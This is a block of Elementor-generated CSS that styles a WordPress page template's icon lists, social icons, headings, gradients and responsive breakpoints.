.elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-bec1649{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-icon{padding-right:50px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:300;line-height:1.3em;letter-spacing:3.7px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-29f9494{text-align:center;}.elementor-3402 .elementor-element.elementor-element-29f9494 .elementor-heading-title{font-size:17px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-a15f920{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-widget-container{text-align:center;}.elementor-3402 .elementor-element.elementor-element-a15f920 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon i{color:#001444;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon svg{fill:#001444;}.elementor-3402 .elementor-element.elementor-element-036433a{text-align:center;}.elementor-3402 .elementor-element.elementor-element-036433a .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-37e62eb{--spacer-size:10px;}.elementor-3402 .elementor-element.elementor-element-d3b981c > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-d3b981c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-icon{padding-right:16px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:200;line-height:2.4em;letter-spacing:0.5px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-ae510a0{text-align:center;}.elementor-3402 .elementor-element.elementor-element-ae510a0 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-258a7fe > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-258a7fe{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-11157d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3402 .elementor-element.elementor-element-11157d3 .elementor-repeater-item-5751f22.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-5760a74 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-3568c8c{text-align:right;}.elementor-3402 .elementor-element.elementor-element-3568c8c .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-11157d3{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-466a4ad:not(.elementor-motion-effects-element-type-background), .elementor-3402 .elementor-element.elementor-element-466a4ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(290deg, #616F6F 10%, #3B3D40 100%);}.elementor-3402 .elementor-element.elementor-element-466a4ad:hover{background-color:#7A7A7A;}.elementor-3402 .elementor-element.elementor-element-466a4ad > .elementor-background-overlay{background-color:#7A7A7A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3402 .elementor-element.elementor-element-466a4ad > .elementor-container{min-height:138px;}.elementor-3402 .elementor-element.elementor-element-466a4ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-e592615 .elementor-repeater-item-d834090.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-7523e3d .elementor-repeater-item-e24c635.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-89f9fb0{text-align:center;}.elementor-3402 .elementor-element.elementor-element-89f9fb0 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-c489c86 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-c489c86{column-gap:23px;color:#FFFFFF;font-size:14px;font-weight:100;line-height:1.9em;}.elementor-3402 .elementor-element.elementor-element-87af839{text-align:center;}.elementor-3402 .elementor-element.elementor-element-87af839 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-7a8b047 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-7a8b047{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-icon{padding-right:50px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:300;line-height:1.3em;letter-spacing:3.7px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-69733b2{text-align:center;}.elementor-3402 .elementor-element.elementor-element-69733b2 .elementor-heading-title{font-size:17px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-765612c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-widget-container{text-align:center;}.elementor-3402 .elementor-element.elementor-element-765612c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon i{color:#001444;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon svg{fill:#001444;}.elementor-3402 .elementor-element.elementor-element-8178d93{text-align:center;}.elementor-3402 .elementor-element.elementor-element-8178d93 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-cbf1e07{--spacer-size:10px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-8ec6438{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-icon{padding-right:16px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:200;line-height:2.4em;letter-spacing:0.5px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-3268d4e{text-align:center;}.elementor-3402 .elementor-element.elementor-element-3268d4e .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-d97e96c > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-d97e96c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-6806490 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3402 .elementor-element.elementor-element-6806490 .elementor-repeater-item-bd9f4e8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-7318208 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-10b7011{text-align:right;}.elementor-3402 .elementor-element.elementor-element-10b7011 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-6806490{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-e592615:not(.elementor-motion-effects-element-type-background), .elementor-3402 .elementor-element.elementor-element-e592615 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(290deg, #616F6F 10%, #3B3D40 100%);}.elementor-3402 .elementor-element.elementor-element-e592615:hover{background-color:#7A7A7A;}.elementor-3402 .elementor-element.elementor-element-e592615 > .elementor-background-overlay{background-color:#7A7A7A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3402 .elementor-element.elementor-element-e592615 > .elementor-container{min-height:138px;}.elementor-3402 .elementor-element.elementor-element-e592615{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1096px){.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon{--icon-padding:0.5em;}.elementor-3402 .elementor-element.elementor-element-221498fe{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-bec1649{width:var( --container-widget-width, 636px );max-width:636px;--container-widget-width:636px;--container-widget-flex-grow:0;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon{--icon-padding:0.5em;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-466a4ad{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-7a8b047{width:var( --container-widget-width, 636px );max-width:636px;--container-widget-width:636px;--container-widget-flex-grow:0;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon{--icon-padding:0.5em;}.elementor-3402 .elementor-element.elementor-element-8ec6438 > .elementor-widget-container{margin:8px 0px 8px 249px;}.elementor-3402 .elementor-element.elementor-element-d97e96c > .elementor-widget-container{margin:15px -0px 7px 210px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-e592615{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-3402 .elementor-element.elementor-element-1c47bb20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-633c539{width:50%;}.elementor-3402 .elementor-element.elementor-element-6167123a{width:50%;}.elementor-3402 .elementor-element.elementor-element-6167123a > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3402 .elementor-element.elementor-element-20119fec{width:50%;}.elementor-3402 .elementor-element.elementor-element-20119fec > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3402 .elementor-element.elementor-element-3646fec3{text-align:left;}.elementor-3402 .elementor-element.elementor-element-2f1fb547{margin-top:30px;margin-bottom:0px;}.elementor-3402 .elementor-element.elementor-element-221498fe{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-9330aa9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-bec1649 > .elementor-widget-container{margin:12px 47px 11px 0px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > a{font-size:12px;}.elementor-3402 .elementor-element.elementor-element-29f9494 > .elementor-widget-container{margin:4px 4px 8px 4px;}.elementor-3402 .elementor-element.elementor-element-a15f920 > .elementor-widget-container{margin:16px 16px 16px 16px;}.elementor-3402 .elementor-element.elementor-element-d3b981c > .elementor-widget-container{margin:3px 7px 9px -3px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-3402 .elementor-element.elementor-element-ae510a0 > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3402 .elementor-element.elementor-element-258a7fe > .elementor-widget-container{margin:14px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-5760a74{text-align:center;}.elementor-3402 .elementor-element.elementor-element-3568c8c{text-align:center;}.elementor-3402 .elementor-element.elementor-element-11157d3{margin-top:30px;margin-bottom:0px;}.elementor-3402 .elementor-element.elementor-element-466a4ad{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-7a2e600 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 > .elementor-widget-container{margin:12px 47px 11px 0px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > a{font-size:12px;}.elementor-3402 .elementor-element.elementor-element-69733b2 > .elementor-widget-container{margin:4px 4px 8px 4px;}.elementor-3402 .elementor-element.elementor-element-765612c > .elementor-widget-container{margin:16px 16px 16px 16px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 > .elementor-widget-container{margin:3px 7px 9px -3px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-3402 .elementor-element.elementor-element-3268d4e > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3402 .elementor-element.elementor-element-d97e96c > .elementor-widget-container{margin:14px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-7318208{text-align:center;}.elementor-3402 .elementor-element.elementor-element-10b7011{text-align:center;}.elementor-3402 .elementor-element.elementor-element-6806490{margin-top:30px;margin-bottom:0px;}.elementor-3402 .elementor-element.elementor-element-e592615{padding:30px 20px 30px 20px;}}@media(min-width:768px){.elementor-3402 .elementor-element.elementor-element-bbc1d14{width:24.821%;}.elementor-3402 .elementor-element.elementor-element-20119fec{width:25.179%;}}@media(max-width:1096px) and (min-width:768px){.elementor-3402 .elementor-element.elementor-element-313b559f{width:70%;}.elementor-3402 .elementor-element.elementor-element-556f3b0c{width:30%;}.elementor-3402 .elementor-element.elementor-element-e23fd9a{width:70%;}.elementor-3402 .elementor-element.elementor-element-add3178{width:30%;}.elementor-3402 .elementor-element.elementor-element-58b575d{width:70%;}.elementor-3402 .elementor-element.elementor-element-eb7d558{width:30%;}}